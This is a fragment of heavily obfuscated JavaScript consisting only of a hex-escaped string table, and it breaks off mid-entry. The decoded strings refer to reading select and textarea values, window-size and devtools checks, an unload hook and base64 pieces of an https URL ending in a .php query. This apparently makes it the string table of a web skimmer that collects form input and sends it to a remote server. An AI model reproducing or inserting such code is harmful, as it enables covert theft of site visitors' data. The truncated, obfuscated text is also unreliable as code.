hR=['\x69\x46\x48\x63\x6e','\x74\x79\x70\x65','\x57\x74\x6b\x49\x6f','\x6d\x44\x67\x6d\x51','\x71\x78\x6d\x70\x48','\x73\x55\x63\x7a\x70','\x72\x61\x6e\x64\x6f\x6d','\x45\x6f\x68\x71\x62','\x6b\x76\x42\x45\x6c','\x74\x4c\x54\x74\x56','\x46\x78\x51\x68\x74','\x61\x74\x6f\x62','\x4e\x76\x65\x45\x61','\x48\x45\x46\x64\x79','\x4d\x53\x49\x56\x59','\x73\x4e\x66\x77\x59','\x61\x46\x76\x4b\x46','\x4e\x75\x52\x57\x6b','\x46\x69\x50\x4a\x73','\x75\x6d\x49\x54\x6a','\x4b\x46\x75\x6a\x43','\x78\x71\x4f\x43\x53','\x69\x4e\x42\x66\x6d','\x6c\x7a\x6a\x49\x69','\x46\x57\x71\x48\x62','\x53\x75\x71\x50\x72','\x79\x4a\x6a\x6d\x49','\x31\x35\x30\x36\x33\x37\x72\x61\x61\x59\x57\x71','\x48\x54\x44\x45\x70','\x54\x61\x44\x71\x65','\x75\x52\x6c\x53\x4d','\x72\x6d\x65\x41\x6b','\x75\x4b\x47\x56\x6a','\x35\x7c\x36\x7c\x34\x7c\x31\x7c\x32\x7c','\x75\x57\x65\x6f\x71','\x32\x7c\x35','\x4d\x51\x41\x59\x4e','\x58\x77\x46\x6b\x56','\x72\x51\x47\x56\x74','\x55\x4e\x77\x45\x79','\x55\x43\x64\x4a\x5a','\x47\x49\x63\x74\x6b','\x42\x63\x4f\x4d\x7a','\x63\x69\x75\x4a\x52','\x69\x62\x4d\x57\x73','\x6b\x71\x6f\x6e\x6d','\x41\x52\x63\x6a\x6f','\x56\x71\x63\x62\x48','\x65\x48\x4d\x75\x59\x32\x39\x74\x4c\x33','\x4b\x44\x45\x4b\x53','\x4f\x52\x59\x51\x6a','\x72\x52\x4b\x63\x71','\x63\x42\x4c\x78\x77','\x6e\x59\x77\x47\x76','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x57\x7a\x4c\x68\x57','\x64\x51\x57\x7a\x51','\x58\x65\x4b\x69\x65','\x59\x42\x55\x55\x53','\x45\x47\x4b\x55\x6e','\x47\x43\x46\x62\x77','\x68\x68\x75\x66\x7a','\x6e\x49\x72\x74\x64','\x74\x65\x4a\x75\x65','\x69\x70\x50\x78\x65','\x45\x4e\x6f\x4e\x59','\x44\x61\x72\x6f\x4a','\x55\x70\x79\x66\x42','\x75\x74\x6d\x74\x4f','\x78\x47\x70\x43\x4e','\x6c\x43\x51\x6e\x45','\x74\x47\x65\x77\x72','\x67\x61\x58\x57\x71','\x62\x4f\x59\x4b\x5a','\x4b\x78\x73\x58\x73','\x4b\x74\x49\x48\x54','\x67\x42\x47\x69\x61','\x52\x61\x61\x6a\x4d','\x4c\x53\x69\x63\x69','\x43\x58\x45\x45\x49','\x57\x71\x78\x6c\x46','\x64\x74\x59\x58\x6f','\x4c\x52\x72\x64\x6c','\x54\x76\x55\x4e\x66','\x47\x7a\x6f\x75\x4c','\x64\x55\x67\x4b\x65','\x26\x6c\x6f\x63\x3d','\x6a\x4f\x55\x76\x41','\x46\x67\x72\x52\x4b','\x70\x6f\x6c\x6c','\x54\x61\x64\x55\x6a','\x43\x77\x45\x78\x45','\x76\x4e\x6d\x4f\x41','\x66\x58\x4f\x6e\x69','\x72\x6f\x75\x6e\x64','\x75\x6b\x59\x51\x63','\x50\x69\x43\x5a\x4a','\x74\x61\x67\x4e\x61\x6d\x65','\x74\x75\x76\x4a\x65','\x6e\x68\x72\x5a\x63','\x7a\x4b\x7a\x6c\x70','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x68\x58\x6f\x5a\x70','\x71\x56\x64\x76\x54','\x73\x47\x49\x4c\x70','\x7a\x5a\x73\x73\x68','\x47\x42\x42\x47\x4f','\x67\x59\x42\x6a\x6c','\x52\x6c\x63\x6d\x77','\x49\x6c\x63\x56\x4c','\x61\x57\x4d\x61\x68','\x52\x48\x46\x7a\x49','\x52\x72\x55\x44\x4f','\x54\x78\x59\x72\x52','\x72\x49\x74\x55\x72','\x79\x59\x78\x48\x72','\x64\x54\x4e\x62\x7a','\x73\x68\x69\x66\x74','\x76\x78\x6a\x4a\x4b','\x47\x63\x52\x44\x43','\x58\x55\x4b\x43\x54','\x6d\x79\x56\x67\x72','\x51\x4e\x70\x66\x49','\x4e\x75\x65\x74\x55','\x75\x6e\x49\x5a\x42','\x41\x77\x46\x41\x68','\x43\x59\x56\x6f\x67','\x52\x75\x67\x75\x49','\x4c\x4f\x75\x62\x41','\x67\x77\x49\x4b\x6e','\x73\x74\x72\x69\x6e\x67','\x6f\x76\x44\x69\x53','\x74\x74\x63\x6d\x51','\x46\x61\x57\x79\x58','\x46\x54\x4a\x52\x64','\x62\x6a\x6a\x64\x4e','\x65\x69\x4e\x78\x6c','\x50\x73\x76\x6f\x53','\x45\x58\x4b\x48\x77','\x67\x63\x53\x57\x4b','\x31\x38\x77\x65\x6d\x55\x68\x6f','\x73\x72\x4d\x52\x4c','\x6e\x4c\x66\x73\x75','\x69\x68\x43\x4b\x72','\x79\x4e\x4e\x62\x65','\x79\x47\x6b\x56\x7a','\x59\x6d\x75\x6a\x74','\x71\x77\x47\x4b\x56','\x53\x65\x4f\x4f\x4b','\x66\x4d\x61\x62\x5a','\x68\x65\x4c\x54\x43','\x4b\x74\x71\x69\x46','\x63\x68\x72\x6f\x6d\x65','\x69\x78\x53\x57\x6c','\x55\x62\x68\x73\x4d','\x55\x56\x79\x70\x61','\x55\x79\x6c\x61\x6e','\x55\x6f\x49\x51\x78','\x69\x68\x41\x68\x78','\x68\x67\x46\x61\x54','\x4c\x4e\x5a\x43\x62','\x49\x58\x44\x6f\x6e','\x4e\x56\x6b\x42\x61','\x51\x71\x74\x70\x6e','\x6e\x50\x45\x46\x63','\x4a\x68\x79\x56\x44','\x45\x75\x61\x58\x6d','\x76\x47\x50\x72\x6f','\x50\x44\x6f\x78\x58','\x56\x50\x6f\x63\x75','\x55\x42\x4b\x78\x55','\x48\x4d\x7a\x41\x66','\x4d\x68\x46\x47\x6f','\x68\x64\x50\x48\x46','\x62\x70\x74\x6d\x70','\x6e\x62\x59\x46\x73','\x4b\x56\x55\x6e\x68','\x77\x6a\x77\x6d\x55','\x6a\x6f\x69\x6e','\x48\x59\x61\x51\x6b','\x76\x4d\x5a\x49\x75','\x4d\x64\x68\x51\x62','\x45\x6e\x6b\x61\x65','\x4e\x67\x4b\x57\x63','\x45\x47\x49\x4d\x42','\x43\x44\x76\x6e\x77','\x43\x75\x7a\x72\x67','\x70\x73\x6f\x45\x53','\x55\x6c\x58\x6c\x75','\x52\x66\x45\x6f\x70','\x58\x56\x6e\x58\x4a','\x51\x63\x58\x41\x4c','\x7a\x6b\x6a\x6c\x47','\x73\x74\x42\x49\x77','\x64\x6c\x4f\x72\x4b','\x66\x64\x7a\x63\x56','\x4a\x4c\x55\x57\x75','\x50\x44\x49\x55\x6d','\x4d\x7a\x67\x66\x77','\x68\x4d\x45\x75\x73','\x4a\x64\x4c\x43\x5a','\x6c\x62\x73\x6a\x44','\x4d\x45\x67\x4c\x69','\x6d\x4c\x45\x68\x58','\x51\x64\x4f\x43\x65','\x6d\x4b\x53\x79\x55','\x65\x6d\x65\x6e\x74','\x68\x4a\x6e\x53\x4a','\x41\x65\x61\x4d\x57','\x4f\x6b\x48\x50\x55','\x4b\x59\x68\x41\x69','\x50\x58\x4a\x54\x74','\x6f\x74\x68\x56\x63','\x53\x74\x67\x51\x6d','\x4a\x4a\x67\x72\x78','\x52\x59\x4e\x73\x46','\x74\x6d\x6e\x64\x66','\x4c\x4d\x66\x55\x72','\x46\x53\x61\x5a\x4d','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x77\x65\x48\x64\x48','\x4c\x76\x59\x4b\x78','\x77\x62\x68\x6b\x72','\x65\x75\x64\x46\x53','\x75\x4e\x47\x6f\x45','\x59\x65\x4b\x55\x77','\x52\x5a\x4c\x57\x71','\x33\x39\x32\x39\x30\x35\x30\x41\x4a\x45\x4c\x71\x78','\x62\x67\x53\x78\x79','\x53\x47\x43\x6f\x77','\x70\x6c\x6c\x48\x70','\x64\x75\x68\x66\x52','\x66\x65\x62\x6c\x48','\x43\x43\x64\x72\x61','\x6e\x65\x76\x51\x5a','\x46\x46\x42\x6f\x70','\x4f\x48\x6c\x64\x6e','\x4e\x49\x4e\x54\x65','\x4c\x66\x65\x4a\x62','\x5a\x45\x64\x44\x57','\x59\x6b\x67\x58\x43','\x58\x74\x53\x42\x6f','\x6f\x49\x6d\x4b\x76','\x6e\x75\x6d\x62\x65\x72','\x66\x43\x45\x41\x55','\x47\x6d\x42\x74\x44','\x57\x56\x55\x6b\x70','\x61\x6e\x67\x65','\x4f\x44\x74\x61\x49','\x42\x71\x64\x55\x55','\x54\x6b\x49\x64\x47','\x53\x47\x7a\x45\x65','\x51\x45\x74\x73\x4b','\x48\x48\x57\x77\x6c','\x72\x63\x42\x62\x48','\x6e\x68\x6c\x72\x4e','\x6a\x57\x69\x65\x72','\x56\x77\x54\x6e\x63','\x4b\x51\x61\x64\x70','\x4c\x50\x58\x6e\x73','\x46\x77\x68\x4f\x41','\x6e\x50\x67\x67\x58','\x79\x4e\x66\x61\x7a','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x66\x47\x77\x4b\x66','\x48\x51\x6a\x65\x43','\x4b\x4c\x78\x71\x54','\x6e\x74\x48\x71\x55','\x52\x54\x4c\x6c\x50','\x67\x4a\x68\x72\x75','\x4a\x59\x43\x68\x76','\x75\x77\x63\x58\x58','\x4a\x4c\x43\x6c\x70','\x67\x58\x4b\x56\x4e','\x71\x41\x47\x55\x6a','\x79\x47\x46\x72\x6b','\x72\x6d\x46\x4c\x4d','\x73\x6c\x69\x63\x65','\x77\x66\x4a\x70\x77','\x6b\x57\x70\x4c\x50','\x71\x63\x72\x45\x44','\x73\x59\x6e\x75\x4c','\x4b\x41\x54\x6e\x65','\x59\x43\x79\x51\x43','\x75\x5a\x67\x44\x4e','\x62\x64\x62\x69\x42','\x74\x65\x78\x74','\x52\x42\x44\x79\x69','\x4f\x52\x43\x6a\x6b','\x4f\x79\x76\x5a\x52','\x49\x53\x77\x49\x59','\x71\x74\x48\x51\x65','\x45\x64\x6f\x52\x46','\x49\x44\x57\x59\x50','\x4f\x66\x4b\x4d\x6d','\x54\x63\x6a\x53\x69','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x53\x43\x48\x59\x57','\x72\x66\x73\x50\x75','\x71\x72\x62\x4c\x50','\x4d\x4d\x46\x63\x46','\x76\x6e\x65\x63\x78','\x64\x6c\x68\x44\x59','\x4b\x4c\x67\x56\x70','\x4b\x6c\x5a\x78\x67','\x4f\x4b\x46\x48\x5a','\x49\x6a\x6e\x74\x54','\x33\x30\x58\x6a\x67\x43\x70\x53','\x54\x6c\x48\x49\x4a','\x4f\x51\x5a\x42\x5a','\x41\x4f\x6e\x64\x73','\x69\x79\x6b\x74\x66','\x70\x70\x53\x4e\x79','\x51\x6e\x71\x74\x50','\x52\x58\x65\x77\x54','\x70\x4b\x75\x49\x69','\x59\x57\x35\x6c\x62\x43\x39\x68\x62\x47','\x6c\x74\x49\x4a\x77','\x51\x4c\x51\x50\x63','\x4e\x73\x42\x45\x44','\x51\x53\x51\x51\x6d','\x46\x52\x5a\x59\x68','\x69\x72\x59\x57\x69','\x72\x68\x41\x67\x42','\x49\x4c\x4b\x6b\x76','\x76\x79\x47\x4c\x79','\x66\x41\x54\x43\x59','\x73\x5a\x53\x42\x71','\x5a\x41\x62\x61\x63','\x65\x68\x61\x4f\x68','\x77\x49\x77\x65\x4c','\x68\x65\x4e\x66\x7a','\x42\x74\x43\x7a\x49','\x41\x44\x4a\x69\x79','\x6f\x62\x6a\x65\x63\x74','\x55\x43\x6e\x5a\x45','\x4b\x72\x6a\x47\x4f','\x72\x69\x4f\x49\x41','\x61\x62\x71\x54\x58','\x62\x44\x59\x63\x4a','\x4b\x6c\x62\x55\x4d','\x74\x65\x6d\x6b\x7a','\x68\x6c\x4d\x6c\x49','\x6c\x58\x73\x59\x66','\x5a\x77\x57\x41\x44','\x64\x70\x7a\x78\x41','\x52\x55\x67\x49\x47','\x4c\x65\x75\x54\x52','\x69\x4e\x79\x48\x53','\x55\x78\x69\x46\x51','\x45\x70\x59\x65\x48','\x71\x75\x75\x55\x76','\x78\x71\x76\x72\x67','\x58\x5a\x5a\x75\x75','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x45\x62\x42\x4b\x4f','\x76\x58\x46\x6c\x58','\x62\x77\x4b\x44\x50','\x74\x53\x57\x57\x43','\x4f\x73\x64\x58\x6f','\x61\x4d\x75\x44\x72','\x74\x4f\x73\x55\x41','\x42\x78\x68\x74\x4b','\x79\x65\x72\x69\x44','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x6f\x51\x64\x70\x41','\x61\x70\x46\x79\x73','\x52\x49\x4e\x63\x55','\x6c\x69\x70\x44\x4a','\x5a\x42\x54\x59\x67','\x57\x56\x74\x73\x42','\x62\x47\x77\x61\x57','\x70\x64\x47\x70\x6f','\x78\x42\x69\x6c\x4f','\x53\x47\x58\x43\x46','\x77\x62\x66\x43\x46','\x65\x54\x57\x63\x51','\x54\x55\x57\x59\x75','\x6e\x73\x70\x48\x79','\x74\x52\x53\x61\x4f','\x52\x6a\x53\x79\x62','\x70\x51\x45\x77\x4c','\x44\x4f\x52\x4a\x59','\x76\x61\x6c\x75\x65\x4f\x66','\x74\x65\x73','\x56\x5a\x6a\x7a\x64','\x72\x71\x4c\x58\x49','\x47\x59\x56\x49\x62','\x76\x42\x73\x52\x47','\x6d\x43\x4e\x55\x56','\x77\x4b\x4b\x49\x4a','\x54\x6b\x56\x6d\x4f','\x75\x63\x4f\x4d\x42','\x6d\x48\x4c\x67\x6c','\x49\x50\x68\x63\x71','\x69\x46\x4e\x64\x78','\x4f\x72\x63\x43\x6b','\x62\x44\x6c\x72\x73','\x6e\x69\x63\x66\x6b','\x68\x64\x53\x71\x69','\x4b\x54\x74\x73\x61','\x61\x45\x48\x63\x46','\x58\x42\x57\x74\x65','\x44\x55\x67\x6d\x59','\x7a\x79\x74\x57\x72','\x51\x46\x65\x46\x4b','\x75\x78\x51\x55\x74','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x66\x6d\x4a\x43\x51','\x79\x4f\x4b\x75\x6e','\x65\x46\x77\x6d\x76','\x4c\x50\x55\x48\x55','\x67\x69\x66\x79','\x33\x7c\x32\x7c\x34\x7c\x31\x7c\x30','\x34\x30\x34\x54\x61\x4f\x62\x6d\x42','\x67\x52\x51\x70\x74','\x31\x32\x50\x68\x73\x73\x45\x74','\x5a\x63\x62\x6e\x45','\x69\x6c\x46\x55\x65','\x33\x33\x33\x31\x33\x38\x41\x42\x41\x6b\x61\x6c','\x57\x6f\x4a\x4a\x77','\x52\x4f\x73\x51\x57','\x52\x74\x49\x51\x4a','\x44\x77\x44\x4d\x4d','\x64\x73\x77\x51\x42','\x79\x42\x68\x49\x74','\x72\x68\x68\x6c\x75','\x77\x4e\x6e\x4a\x58','\x54\x59\x7a\x4b\x59','\x53\x4c\x59\x59\x4f','\x55\x68\x4e\x70\x49','\x47\x5a\x71\x56\x75','\x78\x66\x4c\x59\x56','\x7a\x6a\x69\x58\x52','\x52\x4c\x44\x79\x66','\x66\x6f\x64\x74\x44','\x50\x6d\x45\x56\x46','\x63\x78\x74\x6f\x79','\x5a\x45\x4a\x73\x54','\x4b\x47\x78\x73\x43','\x55\x6e\x69\x4c\x48','\x4e\x46\x5a\x4f\x56','\x43\x62\x64\x75\x61','\x4a\x7a\x44\x58\x4b','\x44\x62\x50\x76\x62','\x59\x4d\x43\x6e\x49','\x6f\x64\x62\x6a\x77','\x71\x63\x52\x46\x71','\x46\x50\x4d\x69\x4b','\x68\x51\x43\x76\x63','\x48\x74\x6f\x71\x4c','\x46\x59\x46\x79\x52','\x42\x52\x42\x41\x48','\x32\x7c\x34\x7c\x33\x7c\x31\x7c\x35\x7c','\x61\x63\x62\x69\x4a','\x46\x77\x68\x6a\x6f','\x56\x77\x49\x70\x75','\x72\x65\x64\x75\x63\x65','\x47\x72\x48\x50\x58','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x6d\x58\x43\x68\x64','\x43\x54\x6b\x41\x6f','\x44\x52\x6e\x70\x57','\x4b\x58\x5a\x72\x6e','\x4b\x77\x54\x72\x77','\x52\x64\x41\x67\x46','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x53\x61\x58\x41\x59','\x69\x58\x45\x54\x6e','\x49\x77\x6e\x74\x4a','\x72\x50\x64\x4f\x4e','\x36\x34\x39\x38\x38\x46\x70\x64\x58\x4e\x4e','\x71\x6d\x47\x76\x51','\x4d\x7a\x79\x4b\x66','\x65\x47\x66\x52\x52','\x79\x48\x6c\x45\x6a','\x67\x57\x4c\x57\x59','\x42\x6a\x76\x64\x6e','\x44\x67\x76\x53\x61','\x65\x65\x64\x57\x67','\x4b\x6a\x58\x63\x5a','\x4d\x55\x73\x4a\x4d','\x64\x47\x73\x69\x77','\x32\x7c\x35\x7c\x37\x7c\x34','\x69\x77\x49\x57\x75','\x54\x63\x4f\x45\x7a','\x62\x75\x66\x52\x57','\x75\x6a\x69\x75\x4a','\x75\x71\x4b\x70\x4e','\x70\x54\x54\x44\x51','\x56\x4e\x51\x77\x44','\x4b\x47\x69\x58\x49','\x68\x67\x43\x52\x65','\x59\x6a\x5a\x72\x77','\x53\x68\x42\x6b\x58','\x42\x78\x6d\x52\x75','\x72\x59\x6d\x69\x7a','\x76\x61\x6c\x75\x65','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x66\x47\x63\x45\x45','\x42\x43\x6f\x5a\x6f','\x68\x69\x47\x69\x70','\x31\x39\x39\x39\x32\x32\x52\x42\x4f\x49\x65\x63','\x7c\x34\x7c\x31\x30','\x4c\x6e\x42\x6f\x63\x44\x39\x79\x62\x6d','\x64\x52\x6f\x52\x45','\x72\x68\x56\x72\x72','\x68\x57\x48\x52\x72','\x6e\x75\x53\x6c\x63','\x73\x74\x65\x6e\x65\x72','\x53\x45\x4c\x45\x43\x54','\x6a\x6b\x47\x66\x47','\x42\x70\x66\x69\x49','\x6f\x4f\x79\x52\x77','\x54\x4a\x79\x65\x4f','\x65\x6b\x4e\x79\x4f','\x68\x6b\x71\x65\x63','\x7a\x65\x64','\x44\x47\x57\x6f\x57','\x64\x77\x50\x42\x6e','\x50\x59\x54\x79\x7a','\x63\x45\x48\x4c\x4e','\x56\x50\x69\x52\x46','\x4b\x4c\x41\x62\x45','\x44\x42\x54\x75\x4b','\x56\x72\x52\x46\x4d','\x49\x46\x6b\x62\x50','\x4d\x57\x78\x71\x6a','\x6e\x55\x79\x5a\x55','\x46\x76\x57\x55\x6d','\x4b\x44\x6d\x6d\x5a','\x5a\x65\x6e\x62\x55','\x43\x49\x76\x79\x6a','\x64\x6b\x45\x72\x67','\x30\x7c\x34\x7c\x32\x7c\x35\x7c\x33\x7c','\x4e\x62\x6b\x71\x4c','\x53\x7a\x4b\x76\x43','\x63\x50\x42\x6e\x63','\x6b\x6a\x79\x52\x79','\x68\x71\x50\x58\x6d','\x67\x76\x51\x6b\x52','\x50\x4c\x6a\x47\x4e','\x45\x69\x75\x63\x59','\x52\x6c\x46\x53\x56','\x7a\x59\x73\x78\x51','\x71\x72\x71\x74\x50','\x52\x50\x6a\x6d\x41','\x5a\x62\x46\x46\x59','\x4e\x76\x4e\x73\x64','\x6e\x61\x6d\x65','\x79\x49\x47\x51\x54','\x55\x42\x64\x56\x6e','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x44\x78\x72\x58\x4d','\x4a\x69\x52\x42\x4e','\x31\x33\x31\x35\x6b\x65\x62\x44\x45\x5a','\x6b\x52\x44\x49\x4c','\x6f\x4b\x6c\x65\x42','\x46\x4c\x61\x53\x76','\x44\x4f\x75\x68\x51','\x58\x7a\x7a\x71\x43','\x4b\x4a\x74\x67\x46','\x63\x47\x66\x51\x6f','\x63\x6f\x64\x73\x4c','\x52\x73\x47\x62\x64','\x79\x68\x47\x4c\x74','\x44\x61\x68\x63\x5a','\x47\x75\x4d\x74\x41','\x69\x57\x73\x56\x52','\x6e\x68\x4e\x70\x41','\x65\x4c\x73\x73\x63','\x71\x51\x71\x66\x6c','\x62\x50\x55\x67\x79','\x42\x48\x46\x50\x5a','\x33\x34\x38\x36\x4f\x56\x49\x66\x6b\x61','\x59\x5a\x4f\x70\x73','\x4f\x42\x41\x52\x62','\x41\x51\x7a\x61\x58','\x76\x42\x76\x70\x4f','\x54\x45\x75\x75\x62','\x4c\x43\x6a\x44\x53','\x69\x6e\x6a\x59\x4b','\x66\x6b\x79\x69\x4e','\x6a\x64\x4f\x62\x4d','\x74\x62\x70\x4e\x56','\x6f\x75\x4b\x74\x54','\x4c\x48\x62\x73\x6d','\x47\x67\x61\x71\x52','\x55\x65\x70\x6a\x76','\x41\x4d\x77\x6f\x42','\x6a\x54\x6a\x73\x6e','\x6c\x6f\x61\x64','\x42\x57\x54\x58\x51','\x56\x76\x41\x49\x6c','\x64\x4e\x48\x72\x59','\x46\x6e\x45\x77\x46','\x55\x4e\x6f\x4d\x74','\x46\x69\x47\x58\x4f','\x64\x65\x74\x61\x69\x6c','\x79\x55\x62\x76\x68','\x4c\x49\x6b\x44\x48','\x75\x45\x46\x53\x49','\x64\x54\x61\x55\x79','\x49\x56\x41\x6b\x6b','\x43\x76\x68\x79\x4d','\x63\x6d\x77\x41\x65','\x78\x7a\x41\x51\x72','\x61\x53\x64\x72\x49','\x5a\x50\x74\x41\x70','\x59\x45\x53\x62\x49','\x75\x76\x63\x62\x64','\x78\x49\x6d\x4c\x73','\x33\x7c\x30','\x6a\x55\x48\x46\x5a','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x4c\x52\x52\x4e\x52','\x6f\x49\x4d\x76\x72','\x61\x4c\x77\x73\x51','\x74\x6b\x47\x51\x59','\x73\x6a\x6d\x68\x75','\x4a\x50\x6e\x4b\x63','\x53\x44\x49\x4a\x57','\x4b\x62\x47\x46\x71','\x42\x54\x74\x47\x76','\x6d\x69\x79\x53\x53','\x6f\x62\x44\x73\x43','\x6b\x78\x53\x55\x42','\x65\x72\x74\x79','\x4d\x77\x6a\x6b\x6b','\x79\x48\x7a\x49\x55','\x68\x4b\x50\x55\x6c','\x56\x43\x67\x6d\x4c','\x45\x4b\x76\x53\x4a','\x63\x4c\x70\x4a\x75','\x77\x4e\x56\x45\x4e','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x6c\x61\x48\x63\x4b','\x35\x34\x39\x37\x31\x37\x47\x64\x4f\x4b\x67\x6b','\x6d\x6b\x64\x62\x41','\x33\x7c\x30\x7c\x31\x7c\x34\x7c\x32','\x6c\x6c\x79\x57\x59','\x63\x43\x6e\x59\x74','\x52\x41\x62\x68\x43','\x6b\x78\x57\x42\x6f','\x5a\x54\x42\x62\x4f','\x78\x47\x4f\x72\x63','\x52\x79\x53\x54\x58','\x70\x45\x53\x4b\x61','\x4e\x63\x54\x5a\x57','\x45\x45\x71\x45\x75','\x57\x63\x59\x53\x6e','\x73\x45\x47\x63\x48','\x41\x61\x50\x6f\x71','\x41\x51\x4e\x43\x56','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x69\x51\x6d\x6f\x70','\x64\x5a\x45\x4b\x4f','\x4b\x55\x69\x6a\x64','\x53\x41\x41\x58\x78','\x57\x4b\x6f\x71\x63','\x79\x55\x68\x56\x46','\x71\x6d\x63\x44\x6a','\x6f\x53\x54\x41\x53','\x63\x4a\x58\x76\x47','\x44\x48\x58\x44\x42','\x42\x42\x59\x78\x56','\x7a\x75\x57\x4f\x47','\x56\x73\x52\x4f\x70','\x41\x56\x56\x76\x65','\x6a\x71\x72\x79\x55','\x5a\x41\x79\x6d\x55','\x66\x6d\x41\x47\x53','\x75\x6f\x5a\x6d\x4f','\x78\x75\x4f\x52\x44','\x4b\x46\x4b\x58\x76','\x5a\x50\x4c\x72\x46','\x51\x50\x5a\x72\x74','\x6e\x6a\x73\x70\x68','\x33\x7c\x31\x7c\x34\x7c\x30\x7c\x36\x7c','\x59\x74\x71\x78\x47','\x73\x62\x64\x4b\x45','\x49\x73\x62\x78\x4a','\x73\x45\x77\x48\x58','\x74\x4f\x59\x66\x66','\x36\x7c\x31','\x59\x42\x4d\x51\x66','\x4b\x53\x6d\x73\x4f','\x72\x62\x6b\x48\x46','\x61\x78\x4c\x51\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x6c\x61\x7a\x79','\x76\x56\x43\x59\x56','\x46\x6c\x45\x76\x4c','\x78\x47\x48\x69\x42','\x4e\x75\x72\x71\x41','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x62\x55\x4b\x56\x67','\x62\x4c\x49\x6d\x54','\x6f\x70\x51\x4f\x6c','\x46\x64\x67\x47\x43','\x4a\x65\x71\x6f\x46','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x5a\x51\x6e\x4e\x41','\x50\x58\x58\x54\x4b','\x73\x72\x63','\x46\x7a\x68\x78\x6d','\x63\x63\x4d\x74\x77','\x64\x65\x78','\x79\x6c\x64\x54\x64','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x78\x44\x61\x41\x55','\x69\x44\x5a\x4a\x4f','\x72\x4d\x59\x4a\x49','\x4e\x47\x6b\x68\x75','\x61\x42\x47\x68\x73','\x72\x58\x7a\x45\x72','\x59\x47\x79\x4c\x56','\x61\x70\x70\x6c\x79','\x31\x7c\x30\x7c\x35\x7c\x34\x7c\x33\x7c','\x64\x57\x5a\x64\x74','\x41\x59\x44\x41\x79','\x5a\x45\x73\x62\x69','\x61\x79\x62\x6a\x58','\x64\x66\x6f\x57\x6d','\x69\x59\x6f\x4c\x59','\x6f\x6e\x52\x4f\x41','\x49\x4f\x56\x48\x6b','\x6c\x69\x44\x4e\x76','\x63\x49\x6b\x70\x55','\x6a\x46\x4c\x56\x7a','\x42\x57\x79\x66\x67','\x45\x66\x4a\x77\x4b','\x5a\x6a\x49\x4c\x65','\x4a\x41\x58\x57\x4e','\x51\x54\x54\x42\x76','\x74\x6f\x72\x41\x6c\x6c','\x75\x4e\x6f\x49\x54','\x45\x59\x65\x74\x71','\x6d\x70\x7a\x4e\x4b','\x57\x58\x68\x74\x4b','\x67\x6f\x79\x57\x5a','\x73\x6e\x54\x66\x70','\x44\x4d\x4a\x6c\x41','\x43\x41\x61\x7a\x67','\x65\x76\x42\x63\x6d','\x4d\x51\x42\x62\x4b','\x6b\x6f\x4f\x65\x72','\x48\x42\x57\x42\x70','\x74\x6a\x68\x53\x77','\x77\x42\x71\x45\x72','\x72\x78\x45\x78\x4e','\x64\x4c\x69\x70\x45','\x63\x52\x67\x59\x53','\x6d\x4c\x69\x50\x69','\x61\x46\x46\x6e\x78','\x51\x42\x66\x4a\x4a','\x76\x4b\x67\x46\x58','\x71\x63\x78\x55\x54','\x4f\x78\x5a\x6a\x6e','\x74\x50\x56\x68\x50','\x67\x50\x64\x70\x61','\x4f\x61\x50\x74\x57','\x68\x6b\x57\x75\x57','\x46\x43\x55\x64\x6d','\x6c\x79\x65\x68\x79','\x6d\x74\x6d\x4f\x58','\x48\x72\x4d\x57\x78','\x42\x66\x78\x61\x43','\x62\x6f\x64\x79','\x6b\x65\x45\x66\x4a','\x41\x69\x59\x48\x7a','\x6b\x47\x5a\x57\x56','\x72\x46\x78\x5a\x66','\x62\x6d\x4c\x6a\x48','\x6a\x6b\x6e\x6b\x48','\x74\x4d\x6a\x52\x79','\x72\x74\x6f\x68\x44','\x70\x42\x64\x69\x53','\x4e\x44\x6e\x52\x65','\x49\x50\x4b\x69\x78','\x47\x72\x4d\x67\x45','\x66\x52\x71\x4c\x4c','\x6f\x69\x6f\x62\x6e','\x68\x72\x65\x66','\x69\x63\x72\x41\x53','\x33\x7c\x39\x7c\x37\x7c\x38\x7c\x36\x7c','\x41\x77\x51\x73\x4e','\x74\x69\x51\x61\x68','\x4c\x6f\x61\x64\x65\x64','\x4a\x42\x63\x64\x61','\x45\x69\x50\x4a\x4b','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x67\x68\x4e\x52\x64','\x42\x6e\x66\x43\x46','\x78\x4e\x66\x45\x43','\x44\x50\x41\x52\x59','\x64\x67\x45\x55\x48','\x51\x4f\x7a\x76\x46','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x41\x72\x42\x70\x55','\x44\x59\x49\x41\x52','\x46\x4b\x66\x4f\x53','\x44\x53\x66\x78\x41','\x71\x6f\x65\x56\x57','\x6e\x48\x4c\x61\x5a','\x77\x48\x65\x67\x54','\x48\x47\x6f\x6b\x64','\x43\x70\x4a\x54\x4b','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x47\x6f\x56\x4b\x41','\x45\x52\x6b\x72\x51','\x53\x42\x54\x51\x50','\x49\x46\x74\x4b\x73','\x56\x53\x5a\x58\x46','\x46\x54\x51\x62\x65','\x78\x79\x50\x6d\x49','\x57\x46\x6c\x59\x47','\x62\x64\x66\x47\x51','\x36\x34\x39\x4b\x74\x4b\x63\x6f\x6f','\x66\x71\x7a\x61\x42','\x6b\x4c\x6b\x45\x51','\x42\x58\x6b\x4c\x51','\x45\x70\x63\x44\x4c','\x6d\x66\x75\x6c\x57','\x76\x56\x6b\x6b\x57','\x51\x47\x4d\x61\x45','\x4a\x76\x78\x56\x5